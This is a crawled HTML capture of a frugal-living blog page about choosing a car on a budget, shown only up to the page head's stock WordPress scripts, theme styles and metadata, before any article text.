

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dollarfrugal.com/car-and-technology/motor-money-6-tips-for-choosing-the-best-car-for-your-budget/
body_size: 16232
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Motor Money &#8211; 6 Tips For Choosing the Best Car For Your Budget &#8211; Dollar Frugal</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dollar Frugal &raquo; Feed" href="https://www.dollarfrugal.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dollar Frugal &raquo; Comments Feed" href="https://www.dollarfrugal.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.dollarfrugal.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dollarfrugal.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.dollarfrugal.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='codetipi-15zine-style-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/style-1020px.min.css?ver=3.3.9.8' type='text/css' media='all' />
<style id='codetipi-15zine-style-inline-css' type='text/css'>
.link-color-wrap > * > a,.link-color-wrap > * > ul a{ color: #1e1e1e;}.link-color-wrap > * > a:hover,.link-color-wrap > * > ul a:hover{ color: #555;}body{ color: #2e2e2e;}.site-footer{ color: #fff;}body{font-size:14px;font-weight:400;line-height:1.6;text-transform:none;}.excerpt{font-size:14px;font-weight:400;line-height:1.6;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.byline{font-size:10px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.tipi-button, .button__back__home{font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.breadcrumbs{font-size:11px;font-weight:400;letter-spacing:0.1em;text-transform:none;}.secondary-menu-wrap{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.preview-slider.title-s .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-m .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-l .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-slider.title-xl .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-s .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-m .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-grid.title-l .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-classic .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-2 .title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content blockquote, .entry-content .wp-block-pullquote p{font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption{font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation{font-size:14px;font-weight:700;letter-spacing:0.12em;line-height:1;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-m-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h1{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.2;text-transform:uppercase;}.block-subtitle{font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block .preview-1:first-child { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.codetipi-15zine-widget .preview-thumbnail { padding-bottom: 15px; }.preview-classic{ border-bottom:1px dotted #f2f2f2;}.preview-classic { margin-bottom: 30px; }.block-wrap-bs-62 .block ~ .block, .block-wrap-classic .block ~ .block .preview-1:first-child { margin-top: 30px; }.block-wrap-classic .block ~ .block .preview-1:first-child{ border-top:1px dotted #f2f2f2;}.preview-classic { margin-bottom: 30px; }.block-wrap-bs-62 .block ~ .block, .block-wrap-classic .block ~ .block .preview-1:first-child { margin-top: 30px; }.preview-thumbnail{ border-bottom:1px dotted #f2f2f2;}.preview-thumbnail { margin-bottom: 20px; }.codetipi-15zine-widget .preview-thumbnail { margin-bottom: 15px; }.main-menu-logo img { width: 110px; }.mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #f2c231; }.cb-review-box .cb-bar .cb-overlay span { background: #f9db32; }.cb-review-box i { color: #f9db32; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.25; }.main-navigation-border { border-bottom-color: #161616; }.cb-mm-on.cb-menu-light #cb-nav-bar .cb-main-nav > li:hover, .cb-mm-on.cb-menu-dark #cb-nav-bar .cb-main-nav > li:hover { background: #222; }body {}body, #respond, .cb-font-body, .font-b { font-family: 'Raleway',sans-serif; }h1, h2, h3, h4, h5, h6, .cb-font-header, .font-h, #bbp-user-navigation, .cb-byline, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Montserrat',sans-serif }.main-menu > li > a, .main-menu-wrap .menu-icons > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}.secondary-menu-wrap .menu-icons > li > a, .secondary-menu-wrap .secondary-menu > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.grid-spacing { border-top-width: 3px; }@media only screen and (min-width: 481px) {.block-wrap-slider:not(.block-wrap-51) .slider-spacing { margin-right: 3px;}.block--feature.block-wrap-slider .block-inner-style { padding-top: 3px;}}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }}@media only screen and (min-width: 1020px) {.site-header .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}body{font-size:18px;}.excerpt{font-size:16px;}.tipi-button, .button__back__home{font-size:12px;}.secondary-menu-wrap{font-size:12px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:16px;}.preview-slider.title-l .title{font-size:32px;}.preview-slider.title-xl .title{font-size:38px;}.preview-grid.title-s .title{font-size:16px;}.preview-grid.title-m .title{font-size:16px;}.preview-grid.title-l .title{font-size:32px;}.preview-classic .title{font-size:20px;}.preview-2 .title{font-size:22px;}.entry-content blockquote, .entry-content .wp-block-pullquote p{font-size:30px;}.main-navigation{font-size:16px;}.hero-meta.tipi-s-typo .title{font-size:30px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h1{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:36px;}}
</style>
<link rel='stylesheet' id='codetipi-15zine-child-style-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='codetipi-15zine-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRaleway%3A400%2C700&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='codetipi-15zine-ie9-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/ie.css?ver=3.3.9.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/swipebox.min.css?ver=1.4.4' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dollarfrugal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dollarfrugal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dollarfrugal.com/wp-json/wp/v2/posts/1161" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dollarfrugal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://www.dollarfrugal.com/car-and-technology/motor-money-6-tips-for-choosing-the-best-car-for-your-budget/" />
<link rel='shortlink' href='https://www.dollarfrugal.com/?p=1161' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dollarfrugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dollarfrugal.com%2Fcar-and-technology%2Fmotor-money-6-tips-for-choosing-the-best-car-for-your-budget%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dollarfrugal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dollarfrugal.com%2Fcar-and-technology%2Fmotor-money-6-tips-for-choosing-the-best-car-for-your-budget%2F&#038;format=xml" />
<link rel="preload" type="font/woff2" as="font" href="https://www.dollarfrugal.com/wp-content/themes/15zine/assets/css/15zine/codetipi-15zine.woff2?9oa0lg" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>	<meta property="og:title" content="Motor Money &#8211; 6 Tips For Choosing the Best Car For Your Budget">
	<meta property="og:description" content="Save Money, Change Your Life">
	<meta property="og:image" content="https://www.dollarfrugal.com/wp-content/uploads/2017/05/Buyingcar-1024x597.jpg">
	<meta property="og:url" content="https://www.dollarfrugal.com/car-and-technology/motor-money-6-tips-for-choosing-the-best-car-for-your-budget/">
	<meta name="twitter:card" content="summary_large_image">
	<meta property="og:site_name" content="Dollar Frugal">
	<meta property="og:type" content="website">
	<script type="text/javascript" src="https://www.dollarfrugal.com/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1768748584"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
</head>
<body class="post-template-default single single-post postid-1161 single-format-standard sticky-sbs mob-fi-tall  cb-body-light cb-footer-dark body-mob-header-1 site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-1 sticky-menu-1 sticky-top site-skin-2"><div class="bg-area header-padding tipi-row side-spacing tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
		<li class="codetipi-15zine-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="codetipi-15zine-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
			</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
					</ul>
</div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-l-0"></div>		<div id="cb-container" class="site-inner container clearfix">
